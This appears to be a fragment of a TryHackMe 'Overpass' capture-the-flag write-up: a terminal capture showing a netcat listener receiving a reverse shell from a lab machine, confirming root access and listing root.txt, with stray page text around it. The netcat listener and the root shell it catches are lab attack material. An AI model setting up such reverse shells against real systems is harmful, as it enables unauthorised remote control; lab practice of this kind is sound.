 ┌──(prorat㉿pr0s3c)-[~/tryhackme/Overpass]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.1.165] from (UNKNOWN) [10.10.19.88] 38102
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/root
# ls
buildStatus
builds
go
root.txt
src
Active Machine Information
# wc -c root.txt
38 root.txt
#
Title IP Address Expires